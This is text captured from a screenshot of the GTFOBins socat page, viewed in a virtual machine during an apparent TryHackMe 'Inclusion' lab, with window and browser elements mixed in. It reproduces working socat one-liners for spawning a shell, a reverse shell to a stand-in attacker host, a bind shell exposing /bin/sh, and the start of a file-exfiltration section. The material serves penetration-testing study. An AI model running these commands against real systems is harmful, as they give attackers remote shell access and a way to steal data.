 File Machine View Input Devices Help
socat | GTFOBins - Mozi... Kazam falconfeast@inclusion: /
socat | GTFOBins - Mozilla Firefox
TryHackMe | Inclusion 10.10.143.196/article?name socat | GTFOBins
https://gtfobins.github.io/gtfobins/socat/
.. / socat Star 3,040
Shell Reverse shell Bind shell File upload File download Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting shell is not a proper TTY shell and lacks the prompt.
socat stdin exec:/bin/sh
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
Bind shell
It can bind a shell to a local port to allow remote network access.
Run socat FILE:`tty`,raw,echo=0 TCP:target.com:12345 on the attacker box to connect to the shell.
LPORT=12345
socat TCP-LISTEN:$LPORT,reuseaddr,fork EXEC:/bin/sh,pty,stderr,setsid,sigint,sane
File upload
It can exfiltrate files on the network.
Right Ctrl